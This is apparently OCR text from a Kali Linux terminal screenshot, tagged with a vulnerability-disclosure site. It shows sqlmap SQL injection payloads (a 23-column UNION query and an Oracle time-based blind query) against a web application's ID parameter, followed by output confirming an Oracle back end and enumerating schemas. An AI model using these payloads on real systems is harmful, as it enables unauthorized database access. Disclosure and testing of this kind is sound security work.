 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Title: Generic UNION query (NULL) - 23 columns
Payload: site=/home&siteID=8a8080820b78cd84010b79331b92001e&ID=661401
ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, CHR(113)||CHR(103)||CHR(105
109)||CHR(113)||CHR(88)||CHR(70)||CHR(90)||CHR(101)||CHR(69)||CHR(79)||CH
CHR(109)||CHR(72)||CHR(114)||CHR(113)||CHR(112)||CHR(115)||CHR(99)||CHR(1
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL F
L--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: site=/home&siteID=8a8080820b78cd84010b79331b92001e&ID=661401
61=(SELECT COUNT(*) FROM ALL_USERS T1, ALL_USERS T2, ALL_USERS T3, ALL_USERS
_USERS T5)
---
[20:40:56] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:40:56] [WARNING] schema names are going to be used on Oracle for enum
as the counterpart to database names on other DBMSes
[20:40:56] [INFO] fetching database (schema) names
[20:40:57] [WARNING] the SQL query provided does not return any output
[20:41:04] [INFO] the SQL query used returns 135 entries
[20:41:08] [INFO] retrieved: CTXSYS
KALI LINUX
"the quieter you become, the more you are able to hear"
www.wooyun.org